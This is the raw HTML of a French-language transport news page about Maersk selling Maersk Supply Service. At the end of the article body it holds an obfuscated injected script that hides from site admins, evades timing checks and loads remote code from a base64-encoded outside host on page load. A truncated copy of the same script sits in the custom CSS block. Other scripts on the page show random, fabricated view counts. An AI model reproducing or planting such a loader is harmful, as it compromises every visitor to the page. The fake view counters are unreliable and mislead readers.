color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]::-moz-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]:-ms-input-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]:-moz-placeholder { color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"],
		 .penci-popup-login-register .penci-login-container .penci-login input[type=password],
		 .penci-popup-login-register .penci-login-container .penci-login input[type="submit"],
		 .penci-popup-login-register .penci-login-container .penci-login input[type="email"]{ border-color:#3a66b9 ; }.penci-popup-login-register .penci-login-container a{ color:#ffffff ; }.penci-popup-login-register .penci-login-container a:hover{ color:#ffffff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:hover{ background-color:#313131 ; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{ background-color:#111111 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__copyright_menu{ background-color:#0b0b0b ; }
/*# sourceURL=penci-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://tlr.ma/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tlr.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tlr.ma/?p=4556' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".penci-post-countview-number").forEach(function(el) {

    // نأخذ رقم المقال من الكلاس (p9413)
    let classes = el.className;
    let match = classes.match(/penci-post-countview-p(\d+)/);

    if (!match) return;

    let postId = match[1];
    let storageKey = "views_post_" + postId;

    // إذا الرقم محفوظ من قبل
    let savedViews = localStorage.getItem(storageKey);

    if (savedViews) {
      el.textContent = savedViews;
    } else {
      // إنشاء رقم عشوائي مرة واحدة فقط
      let randomViews = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
      localStorage.setItem(storageKey, randomViews);
      el.textContent = randomViews;
    }

  });
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".views, .post-views").forEach(function(el) {
    el.innerText = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
</script>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='9425-css' href='//tlr.ma/wp-content/uploads/custom-css-js/9425.css?v=233' type="text/css" media='all' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".views, .post-views").forEach(function(el) {
    el.innerText = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
</style>
<!-- end Simple Custom CSS and JS -->
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://tlr.ma/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "",
    "alternateName": "Site \u00e9conomique de transport, logistique et mobilit\u00e9",
    "url": "https:\/\/tlr.ma\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/tlr.ma\/maersk-finalise-la-cession-de-maersk-supply-service"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/tlr.ma\/maersk-finalise-la-cession-de-maersk-supply-service"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Signup Form",
    "alternateName": "Only use for MailChimp Sign-Up Form widget. Display your Sign-Up Form widget below on the footer. Please use markup we provide here: http:\/\/soledad.pencidesign.com\/soledad-document\/#widgets to display exact",
    "url": "https:\/\/tlr.ma\/maersk-finalise-la-cession-de-maersk-supply-service"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/tlr.ma\/maersk-finalise-la-cession-de-maersk-supply-service"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/tlr.ma\/maersk-finalise-la-cession-de-maersk-supply-service"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/tlr.ma\/maersk-finalise-la-cession-de-maersk-supply-service"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/tlr.ma\/maersk-finalise-la-cession-de-maersk-supply-service"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Maersk finalise la cession de Maersk Supply Service",
    "description": "Maersk annonce l&rsquo;ach\u00e8vement de sa cession de Maersk Supply Service (MSS), un fournisseur leader de services maritimes offshore mondiaux et de solutions de projets pour le secteur de l&rsquo;\u00e9nergie. \u00c0 la cl\u00f4ture, AP Moller Holding, la soci\u00e9t\u00e9 m\u00e8re du groupe AP Moller, assurera la pleine propri\u00e9t\u00e9 de MSS.\u00a0Maersk Supply Service...",
    "datePublished": "2023-05-17",
    "datemodified": "2025-10-21",
    "mainEntityOfPage": "https:\/\/tlr.ma\/maersk-finalise-la-cession-de-maersk-supply-service\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/tlr.ma\/wp-content\/uploads\/2023\/05\/Maersk-Supply-Service.jpg",
        "width": 1080,
        "height": 771
    },
    "publisher": {
        "@type": "Organization",
        "name": ""
    },
    "author": {
        "@type": "Person",
        "@id": "#person-YounessElayammi",
        "name": "Youness Elayammi"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			
Les marchandises en souffrance sont des marchandises diverses et généralement conteneurisées abandonnées au port par les réceptionnaires. Elles ont constitué et continuent de constituer une problématique récurrente pour toute la communauté portuaire dans la mesure où elles nuisent à la sécurité du port, à l’optimisation de ses espaces et à son image, génèrent des frais onéreux de magasinage et de surestaries et impactent négativement les taux de fret pour les importations marocaines.



Dans le cadre du partenariat Douane-Apram, les deux institutions ont créé un espace de réflexion qui vise à proposer des solutions aux problématiques et attentes de tous les opérateurs et désigné une équipe de travail commune.Le travail de cette équipe vient d’être validé par M. Nabyl Lakhdar, Directeur Général de l’Administration des Douanes et Impôts Indirects (ADII), et par M. Aziz Mantrach, Président de l’Association Professionnelle des Agents Maritimes, Consignataires de Navires et Courtiers d’Affrètement du Maroc (APRAM).Selon le communiqué publié par l'APRAM à cet effet, la nouvelle procédure instaurée, dans un premier temps au port de Casablanca, apporte une solution pérenne et proactive à la problématique et permet de traiter les marchandises en souffrance dans des délais précis et convenus, réduisant ainsi considérablement le délai de séjour de ces marchandises dans l’enceinte portuaire.Cette procédure sera, dans une seconde phase, généralisée aux autres ports du Royaume.
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4556 single-format-standard wp-embed-responsive wp-theme-pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<div id="page" class="site">
	<div class="penci-topbar clearfix style-1">
	<div class="penci-topbar_container penci-container-fluid">

					<div class="penci-topbar__left">
				<div class="topbar_item topbar_date">
	13 janvier 2026</div>
<div class="topbar_item topbar__menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8940" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8940"><a href="https://tlr.ma/blog/">Blog</a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8918"><a href="#">Privacy</a></li>
<li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="#">Advertisement</a></li>
<li id="menu-item-8941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8941"><a href="https://tlr.ma/contact-4/">Contact</a></li>
</ul></div>			</div>
			<div class="penci-topbar__right">
				<div class="topbar_item topbar__social-media">
	<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a></div>


			</div>
			</div>
</div>
<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
	
<div class="site-branding">
		</div><!-- .site-branding -->	<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3528"><a href="/" itemprop="url">Home</a>
<ul class="sub-menu">
	<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://tlr.ma/home-2/" itemprop="url">Home with 2 sidebar</a></li>
	<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://tlr.ma/home-3/" itemprop="url">Home with sidebar right</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://tlr.ma/home-4/" itemprop="url">Home with sidebar left</a></li>
	<li id="menu-item-8938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://tlr.ma/home-5/" itemprop="url">Home with no sidebar</a></li>
</ul>
</li>
<li id="menu-item-9040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9040"><a href="https://tlr.ma/category/transportlogistic/" itemprop="url">Logistique</a></li>
<li id="menu-item-9041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9041"><a href="https://tlr.ma/category/aerien/" itemprop="url">Aérien</a></li>
<li id="menu-item-9042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9042"><a href="https://tlr.ma/category/regions/" itemprop="url">Régions</a></li>
<li id="menu-item-9043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9043"><a href="https://tlr.ma/category/logistics/" itemprop="url">Logistics</a></li>
<li id="menu-item-9044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9044"><a href="https://tlr.ma/category/marches/" itemprop="url">Marchés</a></li>
<li id="menu-item-9045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9045"><a href="https://tlr.ma/category/transportation/" itemprop="url">Transportation</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://tlr.ma/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
										<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://tlr.ma/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/" data-id="4556" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://tlr.ma" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://tlr.ma/category/shipping/" itemprop="item"><span itemprop="name">Shipping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/" itemprop="item"><span itemprop="name">Maersk finalise la cession de Maersk Supply Service</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-4556" class="penci-single-artcontent noloaddisqus post-4556 post type-post status-publish format-standard has-post-thumbnail hentry category-shipping penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://tlr.ma/category/shipping/">Shipping</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Maersk finalise la cession de Maersk Supply Service</h1>
								<div class="entry-meta penci-entry-meta">
									<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2023-05-17T13:46:10+01:00">17 mai 2023</time><time class="updated" datetime="2025-10-21T16:25:42+01:00">21 octobre 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/#respond"><i class="la la-comments"></i>0</a></span>								</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="4556" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service%20-%20https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fuploads%2F2023%2F05%2FMaersk-Supply-Service.jpg&#038;description=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;title=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;name=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;title=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;text=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service&#038;BODY=https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="685" src="https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service-960x685.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service-960x685.jpg 960w, https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service-300x214.jpg 300w, https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service-1024x731.jpg 1024w, https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service-768x548.jpg 768w, https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service-560x400.jpg 560w, https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service-585x418.jpg 585w, https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service.jpg 1080w" sizes="(max-width: 960px) 100vw, 960px" /></div></div>	</div><div class="penci-entry-content entry-content">
	<p><strong>Maersk annonce l&rsquo;achèvement de sa cession de Maersk Supply Service (MSS), un fournisseur leader de services maritimes offshore mondiaux et de solutions de projets pour le secteur de l&rsquo;énergie.</strong></p>
<p>À la clôture, AP Moller Holding, la société mère du groupe AP Moller, assurera la pleine propriété de MSS. Maersk Supply Service continuera à opérer sous son nom actuel et utilisera le logo étoile à sept branches de Maersk dans le cadre de sa marque.</p>
<p>En 2016, Maersk a adopté sa nouvelle stratégie autour de la logistique intégrée, et une séparation des activités existantes liées à l&rsquo;énergie a été initiée. Maersk Tankers, Maersk Oil &amp; Gas et Maersk Drilling ont été cédés au cours de la période 2017-2019. Aujourd&rsquo;hui, avec la cession de Maersk Supply Service, la cession finale des activités liées à l&rsquo;énergie sera achevée.</p>
<p>&nbsp;</p>
<p>&nbsp;<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
								<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="4556" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service%20-%20https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fuploads%2F2023%2F05%2FMaersk-Supply-Service.jpg&#038;description=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;title=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;name=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service"><i class="fa fa-tumblr"></i></a><a class="penci-social-item 